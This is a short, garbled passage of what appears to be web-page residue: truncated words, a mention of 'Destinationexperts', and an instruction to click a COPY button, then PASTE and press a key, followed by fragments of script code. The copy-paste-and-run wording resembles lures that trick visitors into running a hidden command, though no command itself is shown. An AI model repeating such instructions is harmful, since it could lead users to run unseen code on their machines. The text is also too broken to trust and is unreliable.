
d by
Destinationexperts
uence required.
 click
COPY
button below, then
PASTE
and press
_sync, "color:#3b82f6;font-weight:bold;");

ash: 0xcd95aa10)");

ypt"]);
